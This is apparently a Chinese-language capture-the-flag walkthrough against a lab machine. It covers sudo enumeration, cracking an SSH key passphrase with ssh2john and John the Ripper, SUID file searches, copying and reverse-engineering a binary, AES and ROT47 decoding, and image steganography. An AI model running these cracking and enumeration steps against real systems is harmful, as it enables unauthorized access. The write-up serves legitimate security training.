

sudo -l => /bin/ld.so

我们用delx用户尝试执行一下这个命令,应该可以拿到delx用户的shell



拿下delx用户的进一步试探

拿下delx用户

sudo -l 和发现ssh密钥文件

搞出id_rsa文件尝试连接,发现还需要密码

ssh密钥爆破



因为我们直接跑id_rsa文件是爆不出的,我们只能够先将文件ssh2john转换后,再进行john爆破

sudo ssh2john id_rsa > id_rsa.hash

sudo john id_rsa.hash --wordlist=/usr/share/wordlists/rockyou.txt

doggiedog (id_rsa)



delx用户远程登入探测

本机是普通用户的情况下记得要带上sudo哦

查看delx用户有权限可访问的文件

find / -perm -u=s -type f 2>/dev/null

find / -type f -user delx 2>/dev/null # 查看delx用户有权限可访问的文件



其中发现这一个比较可疑:/usr/local/.../showPassword

发现井号,不过是虚惊一场

执行/usr/local/.../showPassword文件看看,吓了一跳,但是,只是虚惊一场而已。发现一个像似关键东西,我们记录下来



JqT/3t/ucYLw/dlb6c5PzmQM9lRYjuRIPgCmcHP+RTE=

尝试下载showPassword文件



编程语言开放服务器好像不太行,python又没有http的module,后面我们就尝试scp传输





ida64.exe逆向分析showPassword文件

我们从中发现类似于密码的东西gqSFGqAJ,我们记录下来

继续,输入gqSFGqAJ看看,啊后面又没了

我们继续追溯过来,发现这个是不是需要什么解密才可以的

最后经过尝试发现是AES encryption

RkZiPVkvxykJVOmxBmitBPeJXqFuxM

竭尽全力回头看



/var/www/html/img/background-image.jpg

在与其他可登入用户测试此密钥后,它对其中任何一个都不起作用。我们继续回到www下面去寻找,果然,发现一个权限比较特殊的目录



scp传输图片隐写分析

sudo scp -i id_rsa delx@192.168.126.241:/var/www/html/img/background-image.jpg ./

doggiedog

发现需要密码

那么刚刚好,使用刚刚获得的正好可用

RkZiPVkvxykJVOmxBmitBPeJXqFuxM



呃,不过,这又是什么东西

s)M8Z=7|8/&YY-zK5L$.w3Su'Q@nGR

rot47解密

在线网站:https://dencode.com/cipher/rot47

经过搜索引擎发现和rot47最像

没错,就是这个

DX|g+lfMg^U**\Kzd{S]Hb$FV"o?v#

